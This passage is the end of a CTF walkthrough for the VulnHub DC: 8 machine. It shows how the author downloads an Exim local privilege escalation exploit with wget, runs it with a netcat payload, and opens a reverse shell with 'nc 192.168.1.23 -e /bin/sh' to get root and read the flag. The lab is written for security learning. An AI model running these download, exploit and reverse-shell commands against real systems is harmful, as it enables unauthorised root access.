
As per the exploit description on the website, the exploit needs to be executed on the victim machine. I decided to download the exploit, using the wget utility on the victim machine.
Command used:
- wget https://www.exploit-db.com/raw/46996 -O exploit.sh
- chmod 777 exploit.sh

After downloading the exploit, I changed the exploit file permission to 777, using the chmod command to provide executable permission to the exploit. The exploit is now ready, and the next step is to set up the attacker machine to receive the reverse shell.
Command used:
- nc -lvp 4444
- bash exploit.sh -m netcat
- nc 192.168.1.23 -e /bin/sh
Let’s understand the numbered points in the above screenshot one by one.
- I started netcat on port 4444 on my attacker machine to listen for the reverse shell.
- Now, on the victim machine, the exploit was executed with the -m switch to use the netcat payload as per the description on the exploit-db website.
- Once this was completed, I used the nc command to provide the reverse shell to the attacker machine IP 192.168.1.23.
- In this step, we can see that we finally got root access on the victim machine.

As we have root access, the last step to complete the CTF is to read the flag file. This can be seen in the screenshot below.
Command used: cat /root/flag.txt
We have finally read the flag file and the challenge is completed!
Thank you for following along. Keep reading and trying to solve new CTF challenges!

What should you learn next?
Sources
- An introduction to preventing SQL Injection in Drupal 7 modules, BeFused
- Exim 4.87 - 4.91 - Local Privilege Escalation, Exploit-DB
- DC: 8, VulnHub
- Download DC: 8, Five86
- Download DC: 8, VulnHub (torrent)


